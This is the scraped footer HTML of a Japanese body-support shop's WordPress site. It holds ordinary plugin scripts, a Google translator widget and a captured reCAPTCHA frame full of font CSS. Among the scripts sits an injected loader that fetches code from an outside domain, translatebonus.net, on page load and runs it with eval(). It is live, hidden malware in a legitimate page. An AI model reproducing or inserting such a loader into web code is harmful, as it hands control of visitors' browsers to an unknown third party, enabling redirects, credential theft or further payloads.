<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pczvy5hs86w
body_size: 48774
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
